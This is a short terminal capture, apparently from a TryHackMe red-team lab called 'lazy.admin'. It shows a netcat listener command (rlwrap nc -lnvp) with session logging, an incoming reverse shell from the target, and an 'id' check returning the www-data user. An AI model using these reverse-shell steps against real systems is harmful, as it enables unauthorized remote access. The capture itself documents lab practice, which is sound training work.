 reverse.shell → Empty(0)
~/De/tryhackme/learning/red.teaming/lazy.admin/access/reverse.shell ·· 02:54:19
script -c "rlwrap nc -lnvp 6047" -a reverse.commands
Script started, output log file is 'reverse.commands'.
listening on [any] 6047 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 5961
SOCKET: Shell has connected! PID: 2632
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
64
ENG
03:16
03/31/2025